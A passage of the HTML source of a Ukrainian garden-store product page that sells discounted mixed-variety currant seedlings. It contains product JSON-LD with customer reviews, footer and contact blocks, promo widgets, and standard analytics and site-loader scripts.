                <span class="hide">75</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="82116">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="82116"
                                    data-max="2"
                            >
            <div class="plus forbonus" data-id="82116">+</div>
        </div>
        <div class="buy-btn" data-id="82116" data-price="75" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-51f915d8d8e6c7a286474476-="">
            Купити        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Уцінка!!! Смородина мікс сортів.",
            "image": "https://agro-market.net/upload/iblock/06f/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg",
            "description": "<div><b>Уцінка! Смородина в асортименті </b>- це саджанець, який не встигли посадити в минулому посадковому сезоні і він зберігався до наступного сезону, згідно з усіма нормами і правилами агротехніки. Це саджанець, який має живі бруньки, і який за цей період встиг підрости.</div><div><br></div><div>Замовивши саджанець Смородини в асортименті з уцінкою Ви не будете знати, який сорт отримаєте. Ви отримаєте саджанець смородини, а сорт дізнаєтеся тільки коли він почне плодоносити. А ще більше азартності до замовлення даного саджанця додає ціна!</div><div><br></div><div><b>Цінність плодів для людського організму</b></div><div>Смородина - справжній комор корисних речовин. Вона містить вітаміни (С, Е, К, Р, групи В), гамма-ліноленову кислоту, каротини, пектини, поліфеноли, антоціани, флавоноїди, антиоксиданти, мінерали, дубильні речовини, ефірні масла. Ягода надасть сприятливу дію і на серцево-судинну систему: активує функціонування серця, знизить артеріальний тиск, підвищить еластичність кровоносних судин, зменшить концентрацію холестерину, запобігатиме ризику розвитку атеросклерозу.</div><div><br></div><div><b>Цікаві факти про смородину</b></div><div>• &nbsp;У недозрілій смородині вітаміну С вчетверо більше, ніж у стиглій.</div><div>• Листя смородини майже так само, як і її ягоди, насичені вітамінами, тому їх споконвіку використовують при виготовленні домашніх консервів.</div><div>• Смородина виводить з організму наслідки радіаційного опромінення - радіоізотопи.</div><div>• Колись смородина була відома під назвою «монастирська ягода», оскільки її вирощували практично у всіх монастирях.</div>
<br>
<ul><strong>Переваги покупки в Agro-Market</strong>
<br>
<br>
	<li> Тільки найкращі сорти, вирощені в Україні </li>
	<li> Маркування кожного сорту </li>
	<li> 100% відповідність сортів </li>
	<li> Бережна і цілісна упаковка </li>
	<li> Перевірені часом сорти </li>
	<li> Приживлюваність в будь-якому регіоні України </li>
</ul><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href=\"/oferta/\">публічної оферти</a></div>",
            "sku": "63742",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/utsenka_smorodina_miks_sortov/",
                "priceCurrency": "UAH",
                "price": "75",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "InStock",
                 "image": "https://agro-market.net/upload/iblock/06f/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "reviewCount": "2"
            },
            "review": [{"@type": "Review", "author": {"@type": "Person","name": "Наталія"},"datePublished": "04.04.2025","reviewBody": "Саджанці невеликі, коренева система гарна, гарно запаковано с добривом вологе, чудово доїхали, які сорти виростуть подивитись.  ","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Надія Довгалець"},"datePublished": "07.04.2022","reviewBody": "Додала даний саджанець в замовлення. Люблю сюрпризи.а з цим магазинои поганих не буває.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}}]
        }
    </script>
            
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Завантажуйте Agromarket</div>
            <div>Зробіть перше замовлення та отримайте <b>+200 грн бонусів!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Скануйте QR-код">
            <div>Скануйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/ua/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Дзвоніть з 09:00 до 18:00 (без вихідних)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Насіння, Все для саду та городу»</strong></p>
                <p><span itemprop="addressLocality">Україна, м. Одеса</span>, <span itemprop="streetAddress">вул. Привозна, 14</span><strong> <a href="/ua/contacts/#map" target="_blank">На мапі</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/ua/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16362  відгуків</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/ua/franchise/">Франшиза</a></span>
                <span><a href="/ua/news/">Блог</a></span>
                <span><a href="/ua/about/">Про нас</a></span>
                <span><a href="/ua/contacts/">Контакти</a></span>
                <span><a href="/ua/journal/">Електронний журнал</a></span>
                <span><a href="/ua/how-to-order/">Як зробити замовлення</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всій Україні:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варіанти онлайн оплати: </p>
    <a class="pay-accept-img" target="_blank" href="/ua/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2025. Всі права захищені</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "У КОШИКУ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/ua/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Головна                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-51f915d8d8e6c7a286474476-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/ua/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Кошик                    </span>
        </a>
                <a href="/ua/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акції                    </span>
        </a>
                <a href="/ua/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="51f915d8d8e6c7a286474476-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script><script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="51f915d8d8e6c7a286474476-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1765183819','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f6c14b831f13321aabfe4a5bcaddef5a'});</script><script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1765173703221059"></script>
<script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17651508031253"></script>
<script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="51f915d8d8e6c7a286474476-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_f6675de0e49a8c5db37317673804e70a/template_f6675de0e49a8c5db37317673804e70a_v1.js?1765150804417981"></script>
<script type="51f915d8d8e6c7a286474476-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_263cd32c30a5fc1956e47ebf43365339/page_263cd32c30a5fc1956e47ebf43365339_v1.js?176515080482942"></script>

<script type="51f915d8d8e6c7a286474476-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="51f915d8d8e6c7a286474476-text/javascript">var UserInfoES = {}</script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="51f915d8d8e6c7a286474476-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="51f915d8d8e6c7a286474476-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="51f915d8d8e6c7a286474476-text/javascript">
        window.__mobileMenuBanner = {
            link: '/ua/catalog/cat/semena/',
            src: '/upload/iblock/a9a/pxx0k94vx9rj2c76h4fdkoimcbtv3a3h.jpg'
        };
    </script><script defer type="51f915d8d8e6c7a286474476-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/36e\/x12cdxad2mhshznneb4c2i4vrrkp8z5b.jpg","banner":"\/upload\/iblock\/ae0\/u76ki933yen5zqfd8k5rznkif359k2xx.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/a11\/wm46ozqiygn5jxfoq76qo051hxydxdxr.jpg","banner":"\/upload\/iblock\/60d\/nscsphepsxfojddgvjj1ax0xouq54s00.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/249\/ovw3ry2qjgdvs39b763jjbeu65ywq27v.jpg","banner":"\/upload\/iblock\/6a5\/tgeaz7h1uze7wje1kzm5vevmhge72faj.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/4d2\/3zrpj0b3bp9nwpy7u61z1rsofdnjmaqr.jpg","banner":"\/upload\/iblock\/d86\/jatd4yxwezljf875zd08bt6zt0nzaxbb.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d 